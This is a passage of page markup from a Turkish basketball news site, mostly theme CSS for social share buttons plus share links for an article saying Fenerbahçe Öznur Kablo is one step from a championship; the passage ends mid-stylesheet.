.td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Paylaş</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftrendbasket.net%2Ffenerbahce-oznur-kablo-sampiyonluga-bir-adim-uzaklikta%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fenerbah%C3%A7e+%C3%96znur+Kablo+%C5%9Fampiyonlu%C4%9Fa+bir+ad%C4%B1m+uzakl%C4%B1kta&url=https%3A%2F%2Ftrendbasket.net%2Ffenerbahce-oznur-kablo-sampiyonluga-bir-adim-uzaklikta%2F&via=Basketbol+Haberleri" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Fenerbah%C3%A7e+%C3%96znur+Kablo+%C5%9Fampiyonlu%C4%9Fa+bir+ad%C4%B1m+uzakl%C4%B1kta %0A%0A https://trendbasket.net/fenerbahce-oznur-kablo-sampiyonluga-bir-adim-uzaklikta/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Yazdır" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Yazdır</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_14" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_15  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_15"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png');" 
			href="https://bundle.page.link/trendbasket"  ></a>
<style>@media(min-width:1141px){.tdi_15{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{border-color:#dddddd!important;display:none!important;border-style:solid!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_15{display:none!important}}</style>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_15 